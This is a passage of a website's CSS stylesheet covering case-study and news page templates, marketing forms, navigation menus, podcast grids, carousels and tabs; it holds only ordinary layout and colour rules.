.page-template-case-study .testimonial .quote:after {
  content: '';
  background-image: url('../img/icons/quotes.svg');
  background-size: 10px;
  background-repeat: no-repeat;
  display: inline-block;
  height: 10px;
  width: 10px;
  transform: rotate(180deg);
  vertical-align: top;
  margin-left: 5px;
}

.page-template-case-study .testimonial .author {
  font-style: italic;
  font-weight: 500;
  margin: 2rem 0 0;
  position: relative;
}

.page-template-case-study .testimonial .author:before {
  background-color: #64fffc;
  content: '';
  height: 2px;
  position: absolute;
  top: -1rem;
  left: 0;
  width: 70px;
}

.page-template-case-study .page-logo {
  margin: -2em 0 1.6em;
}

.page-template-news-article .text-wrapper,
.page-template-news-article .blog-thumbnail,
.related-items .image-wrapper {
  margin-bottom: 1em;
}

.page-template-news-article .blog-thumbnail,
.related-items .image-wrapper img {
  border-radius: 10px;
}

.related-item {
  display: block;
}

.page-template-news-article .related-item .text-wrapper p {
  display: none;
}

.page-template-news-article .blog-title {
  margin-bottom: 0;
}

.ccm-page.page-template-news-article main hr {
  background-image: none;
  background: #313E4A;
}

.resource-btn {
  background: #dedede;
  color: #666; 
  font-size: 0.9rem;
  width:100%;
}

.resource-btn:hover {
  background: #666;
  color: #fff; 
}

.resource-btn i.fa {
  padding-right: 0.3em;
}

.download-icon {
  height: 100px;
  left: 50%;
  margin: -50px 0 0 -50px;
  opacity: 0.8;
  position: relative;
  top: 50%;
  width: 100px;
}

.linkImage:hover .download-icon {
  opacity: 1;
}
/*
.ccm-page main.stripe.cta.mid-blue { background: #5487b7;}
.ccm-page main.stripe.cta.slate-blue { background: #5e9db1;} 
.ccm-page main.stripe.cta.aqua { background: #74baa6 ;}
.ccm-page main.stripe.cta.navy { background: #06357a ;}
.ccm-page main.stripe.cta.teal { background: #008c99 ;}
.ccm-page main.stripe.cta.ink-blue { background: #0d1d33 ;}
.ccm-page main.stripe.cta.pale-green { background: #a8d093 ;}
.ccm-page main.stripe.cta.coolgrey100 { background: #3c4855 ;}
.ccm-page main.stripe.cta.coolgrey80 { background: #5b6978 ;}
.ccm-page main.stripe.cta.coolgrey60 { background:  #9fa9b2 ;}
.ccm-page main.stripe.cta.coolgrey40 { background:  #d4d8db ;}
.ccm-page main.stripe.cta.coolgrey20 { background:  #f4f4f5 ;}
.ccm-page main.stripe.cta.gold { background: #efae45;}
.ccm-page main.stripe.cta.hot-red { background: #d52046;}
.ccm-page main.stripe.cta.red { background: #ee3524;}
.ccm-page main.stripe.cta.burgundy { background: #a30046 ;}
.ccm-page main.stripe.cta.warmgrey100 { background: #454846 ;}
.ccm-page main.stripe.cta.warmgrey80 { background: #5b6978 ;}
.ccm-page main.stripe.cta.warmgrey60 { background:  #b9b9b5 ;}
.ccm-page main.stripe.cta.warmgrey40 { background:  #e0dfda ;}
.ccm-page main.stripe.cta.warmgrey20 { background:  #f1efec ;}


.ccm-page main.stripe.cta.bytes-dark-blue { background:  #50677b ;}
.ccm-page main.stripe.cta.bytes-light-blue { background:  #00b3e1 ;}
.ccm-page main.stripe.cta.bytes-green { background:  #6cbe99 ;}
.ccm-page main.stripe.cta.bytes-maroon { background:  #c20344 ;}
.ccm-page main.stripe.cta.bytes-gold { background:  #f39200 ;}
*/
.ccm-page main.stripe.cta.warm .button,
.ccm-page main.stripe.cta.cool .button {
  background: rgba(255,255,255,0.2);
  border: none;
}

.ccm-page main.stripe.cta.warm .button:hover,
.ccm-page main.stripe.cta.warm .button:focus,
.ccm-page main.stripe.cta.warm .button:active,
.ccm-page main.stripe.cta.cool .button:hover,
.ccm-page main.stripe.cta.cool .button:focus,
.ccm-page main.stripe.cta.cool .button:active {
  background: rgba(255,255,255,0.4);
}

main.stripe.centralised {
  text-align: center;
}

@media screen and (max-width: 46.25em) {
  .ccm-page.page-template-case-study .sidebar .download-button {
    padding: 1.5em;
    text-align: center;
  }
  .ccm-page.page-template-case-study .sidebar .download-button.no-video {
    margin-top:0; 
  }
  .ccm-page.page-template-case-study .videoImage {
    /*height: 170px;*/
  }
}
@media screen and (max-width: 30em) {
  .ccm-page.page-template-case-study .sidebar .download-button {
    text-align: right;
  }
}

/* Nav overrides for Partner dropdown */

nav.secondary .dropdown.menu li.opens-right.page-210 .is-dropdown-submenu,
nav.secondary .dropdown.menu li.opens-left.page-210 .is-dropdown-submenu,
.is-dropdown-submenu-parent.opens-inner.page-210 > .is-dropdown-submenu {
  right: auto;
  left: auto;
  right: 0;
  top: 100%;
  width: 584px;
}

nav.secondary li.opens-right.page-210 .menu.vertical li,
nav.secondary li.opens-left.page-210 .menu.vertical li,
li.page-210 .is-dropdown-submenu li {
  display: inline-block;
  vertical-align: top;
  width: 20%;
}

nav.secondary li.opens-right.page-210 .menu.vertical li:first-child > a,
nav.secondary li.opens-left.page-210 .menu.vertical li:first-child > a,
.ccm-page nav.secondary li.page-210 .submenu li:first-child > a {
  padding-top: 0.6rem;
}

/* Share links */

#share-links {
    font-size: 90%;
    margin: 0 0 30px;
    position: relative;
}

#share-links a {
    background: #64fffc;
    border-bottom: none;
    border-radius: 30px;
    color: #0e1426;
    display: inline-block;
    font-weight: 400;
    height: 36px;
    margin: 0 0 0 6px;
    position: relative;
    white-space: nowrap;
    width: 36px;
}

#share-links a:hover {
    background: #0e1426;
    color: #64fffc;
}

#share-links span.fa,
#share-links span.fab {
    font-size: 130%;
    margin: 9px;
    display: block;
    text-align: center;
}

#share-links span.text {
  display: block;
  font-size: 80%;
  color: #0e1426!important;
  padding-top: 5px;
  text-align: center;
}

/* Show Hide element */

.show-hide {
  position: relative;
  padding-bottom: 1em;
}

.show-hide .hidden-content,
.show-hide .read-more span {
  display:none;
}

.show-hide .read-more span.active {
  display: inline-block;
}

.show-hide .read-more {
  border: none;
  color: #00b3e1;
  font-weight: 400;
}

.show-hide .read-more p,
.show-hide .read-more h4 {
  margin-bottom: 0;
  padding-left: 24px;
}

.show-hide .read-more:hover {
  color: #0e1426;
}

.show-hide .teaser-content i.fa {
  color: #aaa;
  display: block;
  font-size: 1.6rem;
  left: 0;
  position: absolute;
  top: -0.4rem;
}

.show-hide.active .teaser-content i.fa {
  transform: rotate(180deg);
  top: 0.2rem;
}

#Question-Name {
  position: absolute;
  left:-9999px;
  top: -9999px;
}

/* Click dimensions forms */

.clickdform.mainDiv tbody {
    border: 0;
}

.clickdform.mainDiv * {
  font-family: "Inter"!important;
  font-size: .9rem!important;
}

.clickdform.mainDiv tbody tr:nth-child(even) {
  background: none;
}

.stripe .clickdform.mainDiv,
.cta .clickdform.mainDiv,
main .clickdform.mainDiv {
  padding-left: 0!important;
  padding-top: 0!important;
  width: 100%;
}

.clickdform.mainDiv .responsiveCell span {
  color: #000!important;
  font-family: inherit!important;
  font-size: 1rem!important;
  line-height: 1.4rem!important;
}

.clickdform .responsiveCell span.small,
.clickdform.mainDiv .responsiveCell span.minSize1.maxSize1 {
  font-size: .9rem!important;
  color: #086384!important;
}

.clickdform .alignBottom.responsiveCell.responsiveCellSize2.line .formHr.floatLeft.minSize2 {
  background: transparent!important;
}

.clickdform .responsiveCell span.subtitle {
  color: #000!important;
  display: block;
  font-size:  1.6rem!important;
  margin-top: 1.5rem;
}

.cta .clickdform .responsiveCell span,
.stripe.coloured .clickdform .responsiveCell span {
  color: #fff!important;
}

.clickdform input[type='text'], 
.clickdform textarea,
.clickdform select {
  border: 1px solid #d2d2d2!important;
  font-family: inherit!important;
  font-weight: normal!important;
  font-size: 1rem!important;
  margin-bottom: 0.2rem!important;
  padding-left: 0.5rem!important;
  padding-right: 0.5rem!important;
}

.clickdform input[type="text"]:disabled {
  background: #f0f0f0;
}

.clickdform.mainDiv input[type="checkbox"].floatLeft {
  margin: 0 7px 0 0;
}


.clickdform .responsiveCell.input-text-wrapper {
  margin: 0 20px 1rem 0;
}

.clickdform .responsiveCell.input-text-wrapper.text-area {
  max-width: 600px;
  width: 100%;
}

.stripe .clickdform input[type='text'], 
.stripe .clickdform textarea,
.stripe .clickdform select {
  border: none!important;
}

.clickdform.mainDiv #btnSubmit {
  background: #64fffc!important;
  border: 0!important;
  border-radius: 7px;
  color: #0e1426!important;
  font-family: "Inter"!important;
  font-size: 1rem!important;
  font-weight: 500;
  outline: none!important;
  padding: 0.5rem 2rem!important;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.clickdform.mainDiv #btnSubmit:hover,
.clickdform.mainDiv #btnSubmit:active,
.clickdform.mainDiv #btnSubmit:focus {
  background: #0e1426!important;
  color: #64fffc!important;
}

.cta .clickdform #btnSubmit,
.stripe.coloured .clickdform #btnSubmit {
  background: transparent!important;
}

.cta .clickdform #btnSubmit:hover,
.cta .clickdform #btnSubmit:active,
.cta .clickdform #btnSubmit:focus,
.stripe.coloured #btnSubmit:hover,
.stripe.coloured #btnSubmit:active,
.stripe.coloured #btnSubmit:focus {
  background: rgba(0,0,0,0.14)!important;
}

.clickdform .buttonContainer {
  float: left;
  margin: 40px 0 0 0;
}

.clickdform .requiredInfo {
  color: #ee3524!important;
}

.ccm-page main .clickdform [type='checkbox'] {
  width: 20px;
  height: 20px;
  margin: 2px 4px 0 0;
}

.ccm-page .clickdform [type='checkbox'] + label {
  margin-left: 0;
}

.ccm-page main .clickdform .checkbox-control span {
  vertical-align: top;
  display: inline-block;
}

.ccm-page main .clickdform a {
  text-decoration: underline;
}

.ccm-page main .clickdform a:hover,
.ccm-page main .clickdform a:focus,
.ccm-page main .clickdform a:active {
  text-decoration: none;
}

.clickdform .responsiveRow:after {
  visibility: hidden;
  display: block;
  content: "";
  clear: both;
  height: 0;
}

.clickdform .responsiveCell {
  display: inline-block;
  margin-bottom: 0;
}

.clickdform .responsiveCell.checkbox-control-wrapper {
  display: block;
}

.clickdform input[type='text']:hover,
.clickdform input[type='text']:active,
.clickdform input[type='text']:focus {
  border: 1px solid #313E4A!important;
}

.clickdform .responsiveCell label.disabled span {
  color: #919191!important;
}

@media screen and (min-width: 54em) {
  .page-intro p {
    padding: 0 100px;
  }
}
/* Communigator forms */

.stripe input[type='text'] {
  border: none;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.stripe input[type='submit'] {
  background: transparent!important;
  border: 1px solid #fff!important;
  color: #fff!important;
  font-size: 1rem!important;
  outline: none!important;
  padding: 0.5rem 2rem!important;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.stripe input[type='submit']:hover,
.stripe input[type='submit']:active,
.stripe input[type='submit']:focus {
  background: rgba(0,0,0,0.14)!important;
}

/* Colour over-rides */
.ccm-page p.lighter {
  color: #424242;
}
.feature-plus.default p,
.feature-plus.overlay p,
.feature-plus.row p {
  color: #424242;
}

/* isv-popup */

.isv-popup {
  padding: 2.5rem 1rem 1rem 1rem !important;
}

.isv-title {
  float: left;
  width: 42%;
}

.isv-logo { 
  float: right;
  text-align: right;
  width: 42%; 
}

.isv-popup a.button {
  background: #000;
  color: #fff;
  display: inline-block;
  border-radius: 3px;
  font-size: 1rem;
  line-height: 1.3em;
  transition: 0.3s;
  transform: translateZ(0);
  width: auto;
}

.isv-popup a.button:hover {
  background: #000;
  padding-left:1rem;
  padding-right:1rem; 
}

.isv-popup a.button span {
    border-bottom: 2px solid transparent;
    margin: 0 0.2rem 0.2rem 0;
}

.isv-popup a.button:hover span {
    border-bottom: 2px solid #fff;
}

.isv-popup li {
  list-style-type: disc;
}

/* News Articles */
.page-template-news-article .stripe.banner {
  height: 50vw;
  overflow: hidden;
  position: relative;
}
.page-template-news-article .stripe.banner img {
  position: absolute;
  left: 0;
  top: 50%;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  -moz-transform:translateY(-50%);
  -ms-transform:translateY(-50%);
  -o-transform:translateY(-50%);
  display: block;
  width: 100%;
  height: auto;
}

.page-template-case-study .feature-content h2, 
.page-template-news-article .feature-content h2, 
.related-items .feature-content h3 {
  border: 0;
}

@media only screen and (min-width: 768px) {
  .page-template-news-article .stripe.banner {
    height: 400px;
  }
}


@media only screen and (min-width: 992px) {
  .page-template-news-article .stripe.banner {
    height: 450px;
  }
}

@media only screen and (min-width: 1200px) {
  .page-template-news-article .stripe.banner {
    height: 500px;
  }
}

.podcasts .stripe.coloured {
  padding-bottom: 1rem;
}

.podcasts .stripe.coloured select {
  margin-bottom: .5rem!important;
}

.podcast-grid .podcast-img {
  background-color: #506779;
  position: relative;
}

.podcast-grid a .podcast-img .thumb-image {
  opacity: .7;
  transition: 0.3s all ease;
  transform: translateZ(0);
}

.podcast-grid a:hover .podcast-img .thumb-image {
  opacity: .8;
}

.podcast-grid .podcast-icon {
  height: 80px;
  left: 50%;
  margin: -40px 0 0 -40px;
  opacity: 0.8;
  position: absolute;
  top: 50%;
  width: 80px;
}

.podcast-grid a:hover .podcast-icon {
  opacity: 1;
}

.podcast-grid .podcast-item p {
  padding: .7rem 0;
}

.podcast-links {
  margin: 0 0 1rem;
}

.podcast-links p {
  padding: 0;
  margin: .5rem 0;
}

.podcast-links a {
  display: block;
  margin-bottom: .5rem;
}

.podcast-title-wrapper {
  display: flex;
}

.podcast-back-link-wrapper {
  display: flex;
  align-items: center;
}

.podcast-back-link-wrapper .back-link span {
  top: -1px;
}

@media screen and (max-width: 46.1875em) {
  .podcast .ccm-page aside.banner.podcast {
      height: 150px!important;
  }
}

.modal-text-link {
  text-align: center;
}

.modal-text-link a {
  color: #00b3e1;
  font-weight: 600;
}

.modal-text-link a:hover {
  color: #50677b;
}

.vacancy-list {
  margin: 0 0 2rem;
}

.vacancy-list .vacancy {
  border-top: 3px solid #f4f4f5;
  padding: 1.5rem 0 0;
  margin: 1.5rem 0 0;
}


/* 2022 New Theme styles 

light-blue: #64fffc
mid-blue #075674
dark-blue #0e1426
*/

.toggle-hidden-trigger {
    display: block;
    margin: 1rem auto 0;
    width: 200px;
}
    
.toggle-hidden-trigger span,
.toggle-hidden-trigger i {
    display: none;
}
.toggle-hidden-trigger span.activated,
.toggle-hidden-trigger i.activated {
    display: inline-block;
}

@media screen and (min-width: 720px) {
    .expandable-content .content {
        columns: 2;
        column-gap: 90px;
    }
}

.author {
    display: flex;
    flex-direction: row;
    margin: 1rem 0 2rem;
    justify-content: center;
}

.author-image {
    background: #313E4A;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 30px;
    height: 60px;
    margin: 0 20px 0 0;
    text-align: center;
    width: 60px;
}

.author-details {
    flex-direction: column;
    margin-bottom: auto;
    margin-top: auto;
}
.author-name {
    font-size: .9rem;
    margin: 0!important;
}
.author-role {
    font-size: .8rem!important;
}

#cookiesdirective {
  background-color: #1A2139!important;
}

#cookiesdirective .cd-btn {
  background-color: #64fffc;
  color: #0e1426;
  border-radius: 5px;
  font-size: 13px;
  border: none;
  padding: 5px 10px 5px 10px;
  text-decoration: none;
}
}

#cookiesdirective .cd-btn:hover {
  background-color: #0e1426;
  color: #64fffc;
}


.stack-swiper {
  position: relative;
  z-index: 1;
}

.stack-swiper .row.expanded {
  width:100%;
}

.swiper .swiper-pagination-bullets {
  bottom: 0;
  width: 100%;
}

.swiper-pagination-bullet {
  border: 2px solid #242d35;
  width: 15px;
  height: 15px;
  margin: 0 3px;
  opacity: .4;
  background: #fff;
}

.swiper-pagination-bullet-active {
  background: #242d35;
}

.stack-swiper .swiper-pagination-bullets {
  bottom: 20px;
  z-index: 9;
}

.stack-swiper .swiper-pagination-bullet {
  border: 0;
  background: #fff;
}

.stack-swiper .swiper-pagination-bullet-active {
  background: #fff;
  opacity: .7;
}

.stack-swiper .feature-plus.banner .lt,
.stack-swiper .feature-plus.banner .rt {
  padding-top: 100px;
}

.main-hdr {
  background: transparent;
 
  overflow: visible;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
}

.site-hdr-sticky {
  background: #fff;
  box-shadow: 0px 2px 3px -1px rgb(0 0 0 / 20%);
  display: none;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 30;
}

body.logged-in .site-hdr-sticky {
  top: 48px;
}

body.login .main-hdr {
  position: relative;
  background: #0E1426;
  padding-bottom: 20px;
}

nav.header-nav {
  background: rgba(255, 255, 255, .95);
  border-radius: 10px;
}

nav.header-nav ul ul {
  background:none;
}

nav.header-nav ul.text-menu.is-active ul {
  display: inline-block!important;
  padding: 0;
  margin: 0;
  width: 100%;
}

.header-nav li {
  display: block;
}

.is-accordion-submenu-parent > a::after {
  display: none;
}

.logged-in #site-hdr {
  position: relative;
}

.main-hdr .header-nav>ul>li:not(.button) a {
  color: #313e4a;
}

#site-hdr.dark .header-nav ul>li a,
#site-hdr .site-hdr-sticky .header-nav ul>li a {
  color: #0e1426;
}

#site-hdr .header-nav>ul>li:not(.button) a:hover,
#site-hdr .header-nav>ul>li:not(.button) a:focus,
#site-hdr .header-nav>ul>li:not(.button) a:active,
#site-hdr.dark .header-nav ul>li a:hover,
#site-hdr.dark .header-nav ul>li a:focus,
#site-hdr.dark .header-nav ul>li a:active {
  color: #64fffc;
}

@media screen and (max-width: 46.9375em) {
  #site-hdr .header-nav>ul>li:not(.button) a:hover,
  #site-hdr .header-nav>ul>li:not(.button) a:focus,
  #site-hdr .header-nav>ul>li:not(.button) a:active {
    color: #00B3E1;
  }
}

#site-hdr .site-hdr-sticky .header-nav ul>li a:hover,
#site-hdr .site-hdr-sticky .header-nav ul>li a:focus,
#site-hdr .site-hdr-sticky .header-nav ul>li a:active {
  color: #00B3E1;
}

#site-hdr .site-hdr-sticky .header-nav ul>li.button:hover a,
#site-hdr .site-hdr-sticky .header-nav ul>li.button:focus a,
#site-hdr .site-hdr-sticky .header-nav ul>li.button:active a,
#site-hdr .site-hdr-sticky .header-nav ul>li.button a:hover,
#site-hdr .site-hdr-sticky .header-nav ul>li.button a:focus,
#site-hdr .site-hdr-sticky .header-nav ul>li.button a:active {
  color: #64FFFC;
}

.hdr-logo-wrapper img {
  margin-top: 15px;
  max-width: 120px;
}

.nav-trigger {
  border: none;
  cursor: pointer;
  height: 40px;
  outline: none;
  padding: 6px;
  width: 40px !important;
  position: absolute;
  right: 15px;
  top: 10px;
}

.nav-trigger span {
  background-color: #fff;
  border-radius: 1px;
  display: block;
  left: 5px;
  opacity: 1;
  position: absolute;
  height: 3px;
  width: 30px;
  transition: 0.3s;
  transform: translateZ(0);
}

.nav-trigger:hover span,
.nav-trigger:active span,
.nav-trigger:focus span {
}

.nav-trigger span.label {
  display: none;
}
.nav-trigger span:nth-child(1) {
  top: 9px;
}
.nav-trigger span:nth-child(2) {
  top: 19px;
  transform: rotate(0deg);
}
.nav-trigger span:nth-child(3) {
  top: 19px;
  transform: rotate(0deg);
}
.nav-trigger span:nth-child(4) {
  top: 29px;
}
.nav-trigger.active span {
  background-color: $purpleDark;
  left: 5px;
  width: 30px;
}
.nav-trigger.active span:nth-child(1) {
  opacity: 0;
  top: 18px;
}
.nav-trigger.active span:nth-child(2) {
  top: 18px;
  transform: rotate(-45deg);
}
.nav-trigger.active span:nth-child(3) {
  top: 18px;
  transform: rotate(45deg);
}
.nav-trigger.active span:nth-child(4) {
  opacity: 0;
  top: 18px;
}

/* Top nav */

.menu > li > a {
  padding: 0.7rem 0;
}

nav.header-nav .top-nav {
  margin: 20px 30px 20px 50px;
  display: inline-block;
  position: relative;
}

nav.header-nav .top-nav li {
  margin: 0 0 0 20px;
  position: relative;
}

nav.header-nav .top-nav li:before {
  background: #fff;
  content: '';
  display: block;
  height: 17px;
  left: -10px;
  position: absolute;
  top: 3px;
  width:  1px;
}

#site-hdr.dark nav.header-nav .top-nav li:before {
  background: #0e1426;
}

nav.header-nav .top-nav li:first-child:before {
  display: none;
}

nav.header-nav .top-nav li a {
  font-size: .9rem;
  font-weight: 500;
  padding: 5px;
}

nav.header-nav .top-nav li.search {
  font-size: 1.2rem;
  position: absolute;
  left: -60px;
  top: 1px;
}

nav.header-nav .top-nav li.search a {
  font-size: 1.2rem;
}

nav.header-nav .top-nav li:last-child a {
  padding: 5px 0 5px 10px;
}


/* Main nav */

.header-nav-wrapper {
  padding: 10px;
}

nav.header-nav .main-nav {
  display: none;
  margin: 0;
  padding: 10px 0 20px 20px;
}

nav.header-nav .main-nav > li {
  border-top: 1px solid #d2d8de;
  margin-right: 20px;
  padding-right: 0;
  position:  static;
}

nav.header-nav .main-nav li:first-child,
nav.header-nav .main-nav li:last-child {
  border-top: 0;
}

nav.header-nav .main-nav a {
  font-size: 1.1rem;
  font-weight: 700;
  position: relative;
}


nav.header-nav .main-nav ul a {
  font-size: .9rem;
}

nav.header-nav .main-nav .button a {
  padding:  0;
}

nav.header-nav .main-nav a span.fa {
  display: block;
  right: 0;
  position: absolute;
  top: 12px;
  transform: rotate(90deg);
}

nav.header-nav .main-nav .is-accordion-submenu-parent[aria-expanded='true'] > a span.fa {
  transform: rotate(270deg);
}

.sub-menu {
  background: none;
  min-width: 100%;
  max-width: 100%;
  margin: 0;
  overflow: hidden;
  width: 100%;
}

.sub-menu.picture-menu {
  overflow: hidden;
}

.is-dropdown-submenu.js-dropdown-active.sub-menu {
  display: flex;
}

.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  left: 5%;  
}

.sub-menu > li {
  clear: both;
  padding: 0;
  margin: 0;
}

.sub-menu > li:last-child {
  border: none;
}

.picture-menu li {
  background-color: #fff;
  transition: 0.3s;
  transform: translateZ(0);
}

.picture-menu li a {
  display: block;
  padding: 0;
  width: 100%;
  text-align: left;
  transition: 0.3s;
  transform: translateZ(0);
}

.picture-menu li a.single-link {
  height: 100%;
}

.picture-menu li:hover {
  background-color: #64fffc;
}

.picture-menu li a.additional-link {
  color: #00b3e1!important;
  font-size: .8rem!important;
  height: auto;
  padding: 0 1rem 1rem;
  width: 60%;
  float: right;
}

.picture-menu li a.additional-link:hover {
    color: #086384!important;
}

.picture-menu li .image-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 5px;
  height: 90px;
  margin-bottom: 1rem;
  width: 40%;
  float: left;
  padding-right: 1rem;
}

.picture-menu li .text-wrapper {
    padding: 1rem;
    float: right;
    width: 60%;
}

.picture-menu li span {
  color: #0e1426;
  display: block;
}

.picture-menu li .title {
  font-size: .9rem;
  font-weight: 700;
  margin-bottom: .5rem;
}

.picture-menu li .strapline {
  font-size: .7rem;
  margin-bottom: 1rem;
}

.picture-menu li .more {
  color: #00b3e1;
  font-size: .8rem;
}

.picture-menu li a:hover .more {
  color: #086384;
}

.text-menu>li {
  border-right: 1px solid #d2d8de;
}

.text-menu li .image-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  height: 90px;
  margin-bottom: 1rem;
  width: 40%;
  float: left;
  padding-right: 1rem;
  border-radius: 5px;
}

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu.text-menu-list {
  display: block!important;
  height: 100%;
  left: 0;
  position: relative;
  text-align: left;
  margin: 0 0 0 15px;
  padding-bottom: .5rem;
  padding-top: 0;
}

nav.header-nav ul.text-menu.is-active ul.text-menu-list {
  padding: 1.5rem 1rem 1rem 0;
  float: right;
  width: 55%;
}

.text-menu-list li a {
  color: #0e1426!important;
  display: block;
  font-size: .85rem;
  font-weight: 500;
  line-height: 1.1rem;
  margin-bottom: 0.75rem;
}

.text-menu-list li a:hover {
  color: #00b3e1!important;
  font-weight: 700;
}

#site-hdr .site-hdr-sticky {
  padding: 10px 0;
}

.ccm-page main.home-stripe {
  padding-bottom: 5rem;
  padding-top: 5rem;
  position: relative;
  overflow: hidden;
}


.ccm-page main.home-stripe.tabs-homepage {
  padding-top: 0;
  margin-top: -50px;
}

.ccm-page nav .main-nav .menu-search input {
  border: none;
  border-bottom: 2px solid transparent;
  border-radius: 0;
  color: #313e4a;
  margin-bottom: 10px;
  padding: 0 20px 0 10px;
  text-indent: 20px;
}

.ccm-page nav .main-nav .menu-search input:focus {
  border-bottom: 2px solid #00b3e1;
}

.ccm-page nav .main-nav .menu-search .bi-search {
  left: 0;
  top: 8px;
}

.ccm-page nav .main-nav .menu-search .bi-chevron-alt {
  top: 10px;
  right: 0;
  font-size: 20px;
}

.ccm-page nav .main-nav .menu-search:hover .bi-search,
.ccm-page nav .main-nav .menu-search:hover .bi-chevron-alt {
  color: #00b3e1;
}

.ccm-page main ul.rslides {
  margin: 0 auto!important;
}

.rslides img {
  border-radius: 10px;
}


@media screen and (max-width: 46.9375em) {
  #site-hdr .site-hdr-sticky {
    display: none!important;
  }
}

@media screen and (min-width: 46.25em) {
  
  .main-hdr .hdr-logo-wrapper {
    height: 0;
  }

  .sub-menu {
    min-width: 80%;
    max-width: 80%;
    width: 60%;
  }

  .dropdown.menu > li.opens-right > .is-dropdown-submenu {
    left: 10%;  
  }

  .nav-trigger {
    display: none;
  }

  .sub-menu {
    border-radius: 15px;
  }

  .hdr-logo-wrapper img {
    margin: -80px 0 0 20px;
    max-width: 140px;
  }

  .site-hdr-sticky .hdr-logo-wrapper img {
    margin: 0 0 0 20px;
  }

  .header-nav-wrapper {
    background: none;
    padding: 0;
  }

  nav.header-nav {
    background: none;
    text-align: right;
  }

  .main-nav > li > a {
    padding: 0.7rem 1rem;
  }

  nav.header-nav ul ul.first-sub {
    background: #fff;
    box-shadow: 0px 0px 17px -8px rgba(0,0,0,.5);
    margin: 0;
  }

  .header-nav li {
    display: inline-block;
  }

  .header-nav > li > a {
    padding: 0.7rem 1rem;
  }

  .main-hdr .header-nav>ul>li:not(.button) a {
    color: #fff;
  }

  nav.header-nav .main-nav {
    display:block;
    padding: 0;
  }

  nav.header-nav .main-nav > li {
    border-top: 0;
  }

  nav.header-nav .main-nav > li:last-child {
    padding-right: 15px;
    margin-left: 15px;
  }

  nav.header-nav .main-nav a {
    font-weight: 500;
  }

  nav.header-nav .main-nav a span.fa {
    right: -8px;
  }

  .sub-menu.picture-menu > li {
    border-right: 1px solid #d2d8de;
  }

  .sub-menu.picture-menu > li:last-child {
    border: 0;
  }

  .picture-menu li .image-wrapper {
    width: 100%;
    float: none;
    padding: 0;
    border-radius: 0;
  }

  .picture-menu li .text-wrapper {
    padding: 0 1rem 1rem;
    float: none;
    width: 100%;
  }

  .text-menu li .image-wrapper {
    border-radius: 0;
    width: 100%;
  }
  
  .picture-menu li a.additional-link {
    width: 100%;
    float: none;
  }

  nav.header-nav ul.text-menu.is-active ul.text-menu-list {
    padding: 1.5rem 1rem 1rem;
    width: 100%!important;
    float: none;
  }

}

@media screen and (min-width: 64em) {
  .sub-menu {
    min-width: 60%;
    max-width: 60%;
    width: 60%;
  }

  .dropdown.menu > li.opens-right > .is-dropdown-submenu {
    left: 20%;  
  }
}


/* Swipers */

.swiper.swiper-initialized.features-carousel,
.swiper.swiper-initialized.workshop-carousel,
.swiper.swiper-initialized.report-carousel {
  /*overflow: visible;*/
  overflow: hidden;
}

.swiper.swiper-initialized.workshop-carousel,
.swiper.swiper-initialized.services-carousel {
  overflow: visible;
}

.workshop-carousel-wrapper {
  position: relative;
}

.swiper-button {
  /*background: rgba(236, 239, 241, .6);
  cursor: pointer; */
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  z-index: 10;
}

.swiper-button.prev {
  left: -100%;
  right: 100%;
}

.swiper-button.next {
  left: 100%;
  right: -100%;
}

.workshop-carousel {
  padding-bottom: 20px;
}

.workshop-carousel .swiper-slide {
  margin: auto;
  opacity: .4;
  transform: scale(0.8);
}

.workshop-carousel .swiper-slide-active {
  opacity: 1;
  transform: scale(1);
}

.page-template-full-strips .workshop-carousel .image-wrapper {
  border-radius:  10px 0 0 10px;
  max-height: unset;
  margin-bottom: 0;
}

@media screen and (max-width: 46.1875em) {

  .workshop-carousel .image-wrapper {
    padding-top: 56.5%;
  }

}

.services-carousel {
  padding-bottom: 1rem;
}

.services-carousel .swiper-slide {
 opacity: 0!important;
}

.services-carousel .swiper-slide-visible {
  pointer-events: unset!important;
  opacity: 1!important;
}

/* Tabs */

.tabs {
  margin: 0!important;
}

.tabs li {
  display: inline-block;
}

.tabs li:before {
  display: none;
}

.tabs-title a { 
  background-color: #0E1426;
  border: none!important;
  border-radius: 7px;
  color: #64FFFC;
  display: inline-block;
  font-weight: 600;
  margin: 0 .5rem .5rem;
  padding: 0.5em 0.9em 0.5em 0.8em;
  vertical-align: unset;
  transition: 0.3s;
  transform: translateZ(0);
}

.tabs-title.is-active a,
.tabs-title a:hover,
.tabs-title a:active,
.tabs-title a:focus {
  background-color: #64FFFC;
  color: #0E1426;
}

.button-list.tabs .tabs-title a { 
  background-color: #64FFFC;
  color: #0E1426;
  margin: 0 1.5rem 0 0;
}

.button-list.tabs .tabs-title.is-active a,
.button-list.tabs .tabs-title a:hover,
.button-list.tabs .tabs-title a:active,
.button-list.tabs .tabs-title a:focus {
  background-color: #0E1426;
  color: #64FFFC;
}

.tabs.vertical li {
  display: block;
}

.tabs.vertical .tabs-title a {
  margin: 0 0 1rem;
}

.tabs.horizontal .tabs-title a {
  margin: 0 15px 15px 0;
}

@media screen and (min-width: 46.25em) {
  .tabs.right {
    text-align: right;
  }
}

.tabs-content {
  position: relative;
}

.tabs-content .tabs-panel {
  display: none;
}

.tabs-content .tabs-panel.is-active {
  display: block;
}

/* Features panel */

.feature-panel>.row {
  background-color: #fff;
  border-radius: 20px;
  box-shadow: 0px 0px 17px -8px rgba(0,0,0,.2);
  margin: 2rem;
  overflow: hidden;
  transition: 0.3s;
  transform: translateZ(0);
}

.feature-panel:hover>.row,
.feature-panel:active>.row,
